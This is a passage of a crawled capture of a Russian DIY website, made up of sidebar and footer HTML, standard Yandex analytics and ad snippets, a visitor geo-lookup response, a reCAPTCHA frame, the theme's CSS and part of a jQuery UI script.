display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="widget_title">Инструкции</div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrasheniya-k-novomu-godu-1-290x290.jpg" alt="Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/" title="Ссылка на Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)" rel="bookmark">Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrashenie-okon/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrashenie-okon-1-290x290.jpg" alt="Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrashenie-okon/" title="Ссылка на Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)" rel="bookmark">Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/tort-iz-pampersov/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Tort-iz-pampersov-27-290x290.jpg" alt="Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/tort-iz-pampersov/" title="Ссылка на Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка" rel="bookmark">Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="text-2" class="widget widget_text"><div class="widget_title">Разделы</div>			<div class="textwidget"><div class="menunew">
<a href="https://tytmaster.ru/category/podelki/">ГЛАВНАЯ</a><br />
<a href="https://tytmaster.ru/category/dacha-i-sad/">ДАЧА И САД</a><br />
<a href="https://tytmaster.ru/category/dekupazh/">ДЕКУПАЖ</a><br />
<a href="https://tytmaster.ru/category/instrukcii/">ИНСТРУКЦИИ</a><br />
<a href="https://tytmaster.ru/category/mebel/">МЕБЕЛЬ</a><br />
<a href="https://tytmaster.ru/category/podelki/">ПОДЕЛКИ</a><br />
<a href="https://tytmaster.ru/category/rukodelie/">РУКОДЕЛИЕ</a><br />
<a href="https://tytmaster.ru/category/elektronika/">ЭЛЕКТРОНИКА</a><br />
<a href="https://tytmaster.ru/category/stroitelstvo-i-remont/">СТРОИТЕЛЬСТВО И РЕМОНТ</a><br />
<a href="https://tytmaster.ru/category/kompyuternye-samodelki/">КОМПЬЮТЕРНЫЕ САМОДЕЛКИ</a>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-471090-12 -->
<div id="yandex_rtb_R-A-471090-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-471090-12',
    blockId: 'R-A-471090-12'
  })
})</script></div></div> <br>
</aside>
		<div class="clear"></div>
	</section>
<footer>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48621974, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48621974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	

		<div class="clear"></div>
		<div class="f_bot"><br>
			<div class="copy">Copyright &copy; 2026 - TytMaster.Ru <a href="/sitemap">Все статьи</a> </div> </div> 



<span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"97%","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.11-1599151805' id='ez-toc-js-js'></script>

</body>
</html>
<!-- Cache served by Simple Cache - Last modified: Wed, 07 Jan 2026 00:40:26 GMT -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/wp-admin/admin-ajax.php?action=flat_pm_ajax&data_me%5Bmeta%5D%5Bmethod%5D=block_geo_role_ip&
body_size: -15
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in","isp":"amazon.com, inc."}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XltlLITFT_NTNs_o-4w2oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037955187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tytmaster.ru/wp-content/themes/tyt/style.css
body_size: 6787
content:
.logo/*
Theme Name: tyt
Author: tyt
*/
HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}
.clear, .clr {clear: both;}
hr.clear, hr.clr {
	padding: 0;
	margin: 0;
	height: 1px;
	overflow: hidden;
	border: 0;}
.alignright, .right {float: right;}
.alignleft, .left {float: left;}
.center {text-align: center;}
.centered, .aligncenter {display: block; margin-left: auto; margin-right: auto; border-radius: 5px;}
img.alignright, img.right {margin: 0 0 4px 10px; display: inline;}
img.alignleft, img.left {margin: 0 10px 4px 0; display: inline; border-radius: 5px;}
a img {border: none;}
img {max-width: 100%; }

body {color: #000000;
   font: 300 17px/30px 'Noto Sans', sans-serif;
   background: url(https://tytmaster.ru/wp-content/uploads/2018/01/background19.png);
    text-align: justify;     }
	input, textarea {font: 14px/20px Arial; }
a {color: #f00; text-decoration: none;}
a:hover {color: #000; text-decoration: none;}
p{margin: 0 0 15px 0;}
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
    margin: 10px 0 12px 0;
    font-weight: 700;}
h1, .title{text-align: justify;
    font: normal 26px/36px Tahoma;}







.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}







.title3 {text-align: justify;
    font: normal 23px/30px Tahoma;
    margin-bottom: 10px;}

h2{text-align: justify;
    font: normal 24px/30px Tahoma; text-transform: uppercase; }

h3{text-align: justify;
    font: normal 23px/30px Tahoma;  text-transform: uppercase;}


h4{text-align: justify;
    font: normal 22px/30px Tahoma; text-transform: uppercase; }


h5{text-align: justify;
    font: normal 20px/30px Tahoma; text-transform: uppercase; }


h6{text-align: justify;
    font: normal 18px/30px Tahoma; }












.author {
    padding-left: 23px;
    position: relative;
    margin-bottom: 20px; 
}

.author a {
    text-decoration:none;
}
.author a:hover {
    text-decoration: underline;
	color:#f00;
}
.author:before {
    content: "";
    background: transparent 0 0 no-repeat url([data-uri]);
    width: 15px;
    top: 4px;
    height: 14px;
    position: absolute;
    left: 0px;
    background-size: contain;
}



footer .title {margin: 0 0 15px 0;}
#content_home .title {padding: 0 0 0 20px;}
.widget .title {margin: 0 0 5px 0;}
.post h1{margin: 0 0 10px 0; text-transform: uppercase;}
footer .title2{margin: 0; padding: 15px 0 7px 0;
	}
.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

.entry table {
	margin: 0 0 20px 0;
	}

.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 20px 0;
	}


.foo{
	    margin: -20px 0 0px 0;
	}



.entry ul {
	padding: 0 0 0 20px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ol {
	padding: 0 0 0 25px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul {
	margin: 0;
	padding-top: 5px;
	}

.entry ul ul, .entry ol ul, .entry ol ol, .entry ul ol{
	margin: 0;
	}

.entry ol li, .entry ul ol li {
	margin: 7px 0 8px 10px;
	list-style: decimal outside;


	}





.main_text {
	margin: 0px 16px 25px 16px;
    text-align: justify;

	}


.rslides_nav.next {
    right: 0px;
    text-decoration: none;
    padding: 15px 5px 15px 15px;
}



.rslides_nav.prev {
    left: 0px;
    text-decoration: none;
padding: 15px 15px 15px 5px;
}






.entry ul li, .entry ol ul li {
	margin: 7px 0 8px 10px;
	list-style-type: disc;
	}

#ez-toc-container {
   
    border-radius: 3px;
  
}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote p {    	
         margin: 0px 0px 20px 0px;
    padding: 10px 15px 10px 90px;
    border-left: 3px solid #4e6a6e;
    background: #eaeaea url(https://tytmaster.ru/wp-content/uploads/2018/01/quote.png) 8px center no-repeat;
    font-weight: 600;
    min-height: 28px;
    text-align: justify;
    border: 1px double #4e6a6e;

}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}


#wrap {
	text-align: left;
	margin: 0 auto;
	width: 1100px;
	box-shadow: 0 0 15px #5f5d7f;}

.logo a{
display: block;
    width: 100%;
    height: 291px;
    background: url('https://tytmaster.ru/wp-content/uploads/2018/01/342.jpg') no-repeat;  }
    
    
.top_line {
	border-radius: 0px;
    height: 10px;
       background: #4e6a6e;
	}


#content_home {
	padding: 25px 0px 0 0px; background: white;
	}
#content {
	padding: 15px 15px; background: white;
	}
.home_cat {
       float: left;
    width: 330px;
    height: 310px;
    margin: 0px 0px 25px 27px;
    background: #4e6a6e;
    box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
}
.home_cat2{
    background: #4e6a6e;
	}

.home_cat3{
	    background: #4e6a6e;
	}

.home_cat_img {
	height: 260px;
	}

.home_cat_img img{
	
	
	vertical-align: bottom;      width: 100%;
	}


.home_cat_img img:hover{
	
    transition: all 0.9s ease;
    opacity: 0.5;
	}


.home_cat_t{
	height: 45px;
	padding: 0 5px;
	color: #fff;
	font-size: 21px;
	line-height: 57px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.42);
	text-transform: uppercase;
	text-align: center;
	overflow: hidden;  font-weight: 900;
	}

.home_cat_t a, .home_cat_t a:hover{
	color: #fff;
	}

 .home_cat_t a:hover{
	color: #000;
    transition: all 0.5s ease;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.42);
	}


#posts{
	 float: left;
    width: 740px;
    padding: 0px 20px 0 10px;
	}

.breadc {
	padding: 0 0 0px 0;
	color: #4F597C;
	line-height: 18px;
	}

.breadc a, .breadc a:hover{
	color: #4F597C;
	}

.post_list{
padding: 10px 10px 10px 10px;
    margin: 0 0 20px 0;
  border: 2px solid #4e6a6e;
	}

.post_list_img{
	float: left;
    width: 200px;
    padding: 0 15px 0 0;
    margin: 0px 0 0px 0;
	}

.post_list_img img{
	    border-radius: 0px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.43);
    vertical-align: bottom;
	}

.post_list_r{
	float: left;
	width: 69%;
	}

.post_list_t {
 line-height: 26px;
    text-align: justify;
    overflow: hidden;
  padding: 0px 5px 3px 0px;
     

  



	}

.post_list_t a, .post_list_t a:hover{
text-align: justify;
    font-size: 24px;
    color: #000;
    text-shadow: 0px -1px 0px #000000;
 
    font-weight: 400;}
.post_list_t a:hover{
	color: #f00;
	}

.post_list_e{
	padding: 7px 0 0 0;
	font-size: 20px;
	line-height: 26px;
	text-align: justify;
	}

.post_list_m{
padding: 8px 0 0 0;
    font-size: 18px;
    line-height: 17px;
    font-weight: bold;
    text-align: right;
    text-transform: uppercase;
	}
.post_list_m a:hover{
	text-decoration: none;
	}
.post {
	padding: 0 0 10px 0;
	}
.post_info{
	padding: 0 0 1px 0;
	}

.post_img{
	padding: 0 0 17px 0;
	}

.post_img img{
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	vertical-align: bottom;
	}



#sidebar{
	float: left;
	width: 300px;
	}

.widget{
	padding: 0 0 15px 0;
	}

.widget_title{
	
    width: 300px;
    height: 42px;
    color: #ffffff;
    font-size: 28px;
    line-height: 39px;
    text-align: center;
    background: #4e6a6e;
    font-weight: 400;

}


.nav_sb {
	    position: relative;
    padding: 0px 3px 3px 3px;
    background: #4e6a6e;

	}

.nav_sb:before {
	content: " ";
	display: block;
	width: 210px;
	height: 14px;

	border-radius: 7px;
	position: absolute;
	bottom: -14px;
	left: -5px;
	}

.nav_sb > ul {
	display: block;
	padding: 5px 0;
	background: #fff;    
	}

.nav_sb > ul > li {
	display: block;
	}

.nav_sb > ul > li > a{
	display: block;
	color: #000000;
	font-size: 23px;
	line-height: 38px;
	text-align: center;

	}

.nav_sb > ul > li.current-menu-item > a span, .nav_sb > ul > li.current-menu-parent > a span, .nav_sb > ul > li.current-menu-ancestor > a span, .nav_sb > ul > li.current-post-ancestor > a span{
	padding: 0 0 0 12px;
	background: url('images/nav_sb_a.jpg') no-repeat left center;
	}

.nav_sb > ul > li.current-menu-item > a span span, .nav_sb > ul > li.current-menu-parent > a span span, .nav_sb > ul > li.current-menu-ancestor > a span span, .nav_sb > ul > li.current-post-ancestor > a span span{
	padding: 0 12px 0 0;
	background: url('images/nav_sb_a.jpg') no-repeat right center;
	}

.nav_sb > ul > li a:hover{
	background: #000;
	color: #fff;
	text-decoration: none; transition: all 0.4s ease;
	}

.nav_sb > ul > li a:hover span{
	background: none !important;
	}


.wpp-list > li{
	display: block;
	padding: 20px 0 0 0;
	position: relative;
	}

.wpp-list > li img{
	width: 194px;
	height: 194px;
	border: 3px solid #e59f2a;
	vertical-align: bottom;
	}

.wpp-list > li .wpp-post-title{
	display: none;
	width: 140px;
	padding: 10px;
	background: rgba(229, 159, 42, 0.9);
	position: absolute;
	top: 40px;
	left: 20px;
	color: #171717;
	font-size: 12px;
	line-height: 21px;
	text-align: center;
	text-decoration: none;
	}

.wpp-list > li .wpp-post-title:hover{
	color: #171717;
	text-decoration: none;
	}
footer {background: #fff;}
.f_tags{ float: left; width: 98%; padding: 10px 0 0px 10px;}
.f_tags a{float: left;
    display: block;
    height: 29px;
    padding: 0px 0px 0px 0px;
    margin: 3px 0px 5px 8px;
    line-height: 29px;
    color: #fff;
    text-align: center;
    width: 24%;
    border: 1px solid #364956;
       background: linear-gradient(to bottom, #4e6a6e 5%, #4e6a6e 100%);
    font-size: 18px !important;


}
.f_tags a:hover{background: #ffe7ac;   color: #000;}
.f_bot{height: 80px; text-align: left; }
.copy{ float: left; width: 100%; padding: 3px 0 0 20px;	color: #212121;	font-size: 16px; line-height: 22px;}


.JRPP_wrap {
	box-sizing: border-box;
	width: 100%;
	clear: both;
	overflow: hidden;
	margin: 20px 0 20px 0;
}
.JRPP_wrap * {
	box-sizing: border-box;
}
.JRPP_wrap ul {
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	display: block;
}
.JRPP_wrap ul li {
	width: 33%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 2px;
	background: #00a8d1;
    border: 0px solid #4f597c;

    position: relative;
}
.JRPP_wrap ul li:hover {
	background: #ff0000;
    border-color: #bbb;
}
.JRPP_wrap ul li + li {
	margin-left: 0.5%;
}
.JRPP_image {
	display: block;
	width:  100%;
	height: 100%;
}
.JRPP_image img {
	display: block;
	width: 100%;
	height: 230px;

}
.JRPP_wrap ul li:hover .JRPP_image img {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.JRPP_name {
display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    font-size: 19px;
    vertical-align: bottom;
    box-shadow: 0 1px 2px rgba(0,0,0,.4);
    border-radius: 5px;
    max-height: 62px;
}
.JRPP_name a {
    display: block;
    line-height: 1.4;
    text-align: center;
    color: #fff;   
    padding: 5px;
    background: rgba(0, 0, 0, 0.65);

}
.JRPP_wrap li:hover .JRPP_name a {
	text-decoration: none;
	background: #000;}

iframe { width: 100% !important; height: 100% !important; min-height: 400px !important;}
.breadcrumbs{margin: 0px 0 7px 0px; overflow: hidden; text-transform: uppercase; font-weight: 700;}
.breadcrumbs2{ float:right;}
.breadcrumbs a {

color: #fff;
    text-transform: uppercase;
    background: #4e6a6e;
    padding: 5px;
    font-size: 14px;
    font-family: sans-serif;
    font-weight: 700;
    border-radius: 5px;
}
.breadcrumb > span {color: #000;}
.breadcrumb{float:right;}

.breadcrumbs a:hover {
    color: #fff;
    text-transform: uppercase;
    background: #000;
   
}

.title146{color: #000000; margin: 0px 0 15px 0; font-weight: 700; font-size: 28px;}
.gallery-item { margin-top: 5px !important; width: 33.3% !important; margin-bottom: 10px !important;}
#gallery-0 img, #gallery-1 img, #gallery-2 img, #gallery-3 img, #gallery-4 img, #gallery-5 img, #gallery-6 img, #gallery-7 img, #gallery-8 img, #gallery-9 img, #gallery-10 img {
    border: 1px solid #4e6a6e !important;}
#gallery-0 img:hover, #gallery-1 img:hover, #gallery-2 img:hover, #gallery-3 img:hover, #gallery-4 img:hover, #gallery-5 img:hover, #gallery-6 img:hover, #gallery-7 img:hover, #gallery-8 img:hover, #gallery-9 img:hover, #gallery-10 img:hover{transition: all 0.2s ease; opacity: 0.69; outline: 3px solid #402617; outline-offset: -3px; box-shadow: 0 0 10px #000000; border-radius: 5px;}






.menunew {
   
    margin-left: 0px;
    margin-top: 0px;
    display: block;
    color: #000000;
    font-size: 17px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    padding: 0px 3px 3px 3px;
    border: 2px solid #4e6a6e;
  
}






















@media all and (max-width: 1024px) {

	body {
		min-width: 320px;
	}
	
	#wrap {
		position: relative;
		overflow: hidden;
		width: auto;
		box-shadow: none;
	}

	.logo {
		display: none;
		width: auto;
		padding: 0;
		float: none;
	}

	.logo img {
		width: 100%;
		height: auto;
	}
	
	.home_cats {
		display: block;
		position: relative;
		margin: 0 10px;
		font-size: 0;
		line-height: 0;
	}
	
	.home_cats .clear {
		display: none;
	}
	
	.home_cat {
		display: inline-block;
		vertical-align: top;
		width: 33.33%;
		height: auto;
		box-sizing: border-box;
		margin: 0 0 20px;
		padding: 0 10px;
		font-size: 16px;
		line-height: 1.4;
		float: none;
		background: transparent;
		box-shadow: none;
	}

	.home_cat_img {
		display: block;
		height: auto;
		background: #4e6a6e;
		border-radius: 3px 3px 0 0;
		overflow: hidden;
	}
	
	.home_cat_img a {
		display: block;
		position: relative;
		overflow: hidden;
		border-radius: 3px;
	}
	
	.home_cat_img img {
		display: block;
		width: 100%;
		height: auto;
		border-radius: 0;
	}
	
	.home_cat_t {
		background: #4e6a6e;
		height: auto;
		line-height: 25px;
		padding: 10px;
		border-radius: 0 0 3px 3px
	}
	
	
	#to_top_scrollup {
   
    display: none !important;
}
	
	#content {
		display: block;
		position: relative;
		padding-left: 240px;
	}

	#posts {
		width: 100%;
		float: left;
		padding: 0;
		margin-left: -220px;
	}
	
	
	#dynamic-to-top, #dynamic-to-top:active, #dynamic-to-top:focus, #dynamic-to-top:hover {
    outline: none;
    display: none !important;
}
	
	
	#sidebar {
		float: right;
	}
	
	.ts {
		margin-bottom: 0;
	}
	
	.breadc {
		padding: 0;
		line-height: 1.5;
		margin-bottom: 15px;
	}
	
	.post_list {
		display: block;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_t {
		font-size: 20px;
		line-height: 1.2;
		padding: 0;
		margin-bottom: 10px;
		text-align: left;
	}
	
	.post_list_e {
		padding: 0;
		line-height: 1.4;
		text-align: left;
	}
	
	.post_list_r {
		float: none;
		width: auto;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 220px;
	}
	
	.post_info {
		padding: 0;
	}
	
	h1, .title {
		line-height: 1.3;
		margin-bottom: 20px;
		text-align: left;
	}
	
	.ts, .entry {
		line-height: 1.4;
	}
	
	.ts img, .entry img {
		max-width: 100%;
	}
	
	blockquote p {
		padding: 10px 20px 10px 80px;
		line-height: 1.3;
		font-weight: normal;
		text-align: left;
	}
	
	.yuzo_related_post .yuzo_wraps .yuzo-list {
		display: block;
		float: none;
		width: auto;
		clear: none;
		position: relative;
		padding: 10px;
		line-height: 1.4;
	}
	
	.yuzo_related_post .link-list {
		font-size: 16px;
		line-height: 1.3 !important;
		margin-bottom: 5px;
	}
	
	#ez-toc-container a {
		font-size: 16px;
	}
	
	#ez-toc-container p.ez-toc-title {
		font-size: 20px;
		margin-bottom: 10px;
	}
	
	.crp_related li {
		width: 45%;
	}
	
	.crp_related a {
		display: block;
		position: relative;
		width: auto;
		height: auto;
	}
	
	.crp_related img {
		width: 100%;
		height: auto;
	}

	.crp_related .crp_title {
		width: auto;
		left: 6px;
		right: 6px;
	}
	
	.f_wrapper {
		display: table;
		overflow: hidden;
		width: 100%;
		margin: 20px 0 10px;
	}
	
	.f_wrapper .clear {
		display: none;
	}
	
	.f_cont {
		display: table-cell;
		padding: 20px;
		vertical-align: top;
		float: none;
	}
	
	.f_tags {
		display: table-cell;
		vertical-align: top;
		padding: 20px 20px 20px 0;
		float: none;
		width: auto;
	}
	
	.f_tags a {
		float: none;
		display: inline-block;
		vertical-align: top; width: 92%;
	}
	
	.f_bot {
		height: auto;
		padding: 10px 20px;
	}
	
	.f_bot .copy {
		float: none;
		width: auto;
	}
	
}

@media all and (max-width: 768px) { 
	
	.home_cat {
		width: 50%;
	}
	
	.JRPP_wrap {
		margin: 0;
	}
	
	.JRPP_wrap ul {
		font-size: 0;
		line-height: 0;
		margin: 0 0 0 -15px;
	}
	
	.JRPP_wrap ul li {
		display: inline-block;
		vertical-align: top;
		box-sizing: border-box;
		width: 47%;
		margin-left: 15px;
		margin-bottom: 15px;
		float: none;
		font-size: 14px;
		line-height: 1.3;
	}
	
	.JRPP_wrap ul li + li {
		margin-left: 15px;
	}
	
	.JRPP_image img {
		height: auto;
	}
	
	.JRPP_name {
		font-size: 14px;
		line-height: 1.3;
		padding: 6px 10px;
		max-height: none;
	}
	
	#content {
		padding-left: 20px;
	}
	
	#posts {
		float: none;
		width: auto;
		margin: 0 0 30px;
	}

	#sidebar {
		display: block;
		margin: 0 auto;
		float: none;
	}
	
}


@media all and (max-width: 600px) { 
	
	.post_list_img {
		float: none;
		padding: 0;
		margin: 0 auto 20px;
		text-align: center;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 0;
	}
	
	.post_list_img img {
		display: inline-block;
	}
	
	.ts, .entry {
		font-size: 15px;
		line-height: 1.4;
	}
	
	.JRPP_wrap ul {
		margin-left: 0;
	}
	
	.JRPP_wrap ul li {
		width: auto;
		display: block;
		margin: 0 0 15px;
	}

	.JRPP_wrap ul li + li {
		margin-left: 0;
	}
	
	.yuzo-list .image-list {
		float: none;
		display: block;
		margin: 10px 0 0;
		text-align: center;
	}
	
	.yuzo-list .yuzo-img-wrap {
		display: inline-block;
	}

	.f_wrapper {
		display: block;
		position: relative;
		width: auto;
	}
	
	.f_cont, .f_tags {
		display: block;
		width: auto;
		text-align: left;
		padding: 0;
		margin: 20px;
	}
	
}

@media all and (max-width: 480px) {
	
	.crp_related li {
		width: 100%;
		box-sizing: border-box;
		float: none;
		margin: 0 0 20px !important;
	}
	
	.home_cat {
		width: 100%;
	}
	
}


















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tytmaster.ru/wp-content/themes/tyt/js/custom.js
body_size: 465
content:
jQuery(document).ready(function(){
	
	
	$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		// scroll body to 0px on click
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
			});
		});
	
	
	

	jQuery('.nav_top ul li').hover(
	function() {
		jQuery(this).find('ul').fadeIn(90);
	},
	function() {
		jQuery(this).find('ul').fadeOut(90);
	});


	jQuery('.wpp-list > li').hover(
	function() {
		jQuery(this).find('.wpp-post-title').fadeIn(90);
	},
	function() {
